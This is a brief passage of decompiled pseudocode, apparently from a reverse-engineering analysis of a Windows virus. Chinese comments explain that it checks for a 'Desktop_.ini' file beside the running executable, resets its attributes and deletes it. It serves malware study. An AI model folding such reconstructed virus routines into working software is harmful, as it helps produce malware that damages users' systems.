 68 v42 = NtCurrentTeb()->NtTib.ExceptionList;
69 __writefsdword(0, (unsigned int)&v42);
70 GetModuleFileName(0, &v56);
71 sub_405684();
72 strcat2(&v57, (int)"Desktop_.ini");
73 if ( (unsigned __int8)isFileExist() ) // 寻找当前病毒路径下是否存在Desktop_.ini
74 {
75 GetModuleFileName(0, &v54);
76 sub_405684();
77 strcat2(&v55, (int)"Desktop_.ini");
78 v3 = sub_4040CC(v55);
79 SetFileAttributesA(v3, 0x80u);
80 Sleep(1u);
81 GetModuleFileName(0, &v52);
82 sub_405684();
83 strcat2(&v53, (int)"Desktop_.ini");
84 v4 = sub_4040CC(v53);
85 DeleteFileA(v4); // 存在的话删除
86 }